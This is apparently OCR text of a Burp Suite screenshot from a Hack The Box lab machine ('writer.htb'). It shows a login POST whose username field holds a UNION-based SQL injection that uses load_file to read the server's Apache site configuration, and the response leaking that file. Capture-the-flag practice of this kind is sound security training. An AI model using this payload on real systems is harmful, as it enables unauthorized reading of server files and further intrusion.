 Send
Cancel
<
>
Follow redirection
Target: http://10.129.182.107
?
Request
Pretty
Raw
\n
Actions
1 POST /administrative HTTP/1.1
2 Host: 10.129.182.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: http://10.129.182.107
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.182.107/administrative
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 uname=
'+union+select+1,load_file('/etc/apache2/sites-available/000-default.conf'),3,4,5,6+or+1%3
d1+%3b+--+&password=a
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome # Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 # Alias /static /var/www/writer2_project/static
56 # &lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 # &lt;/Directory&gt;
59 #
60 # &lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 # &lt;/Directory&gt;
65 #
?
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (7)
Done
3,406 bytes | 59 millis